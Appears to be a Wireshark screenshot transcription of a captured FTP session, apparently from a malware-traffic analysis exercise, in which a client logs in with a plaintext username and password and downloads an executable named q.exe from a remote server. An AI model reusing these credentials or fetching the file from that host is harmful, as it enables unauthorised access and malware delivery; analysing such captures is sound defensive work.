 Wireshark · Follow TCP Stream (tcp.stream eq 1) · MelkorPlan1.pcap
220---------- Welcome to Pure-FTPd [privsep] [TLS] ----------
220-You are user number 1 of 50 allowed.
220-Local time is now 15:19. Server port: 21.
220-IPv6 connections are also welcome on this server.
220 You will be disconnected after 15 minutes of inactivity.
USER ind@psg420.com
331 User ind@psg420.com OK. Password required
PASS {6r_6e#TfT1p
230-OK. Current restricted directory is /
230 2303 Kbytes used (1%) - authorized: 204800 Kb
TYPE I
200 TYPE is now 8-bit binary
PASV
227 Entering Passive Mode (216,55,163,106,199,145)
SIZE q.exe
213 672768
RETR q.exe
150-Accepted data connection
150 657.0 kbytes to download
226-File successfully transferred
226 0.215 seconds (measured here), 2.98 Mbytes per second
TYPE I
200 TYPE is now 8-bit binary
PASV
227 Entering Passive Mode (216,55,163,106,233,137)
Packet 241. 37 client pkts, 48 server pkts, 74 turns. Click to select.
Entire conversation (3337 bytes) Show as ASCII No delta times Stream 1
Find: Case sensitive Find Next
Filter Out This Stream Print Save as... Back Close Help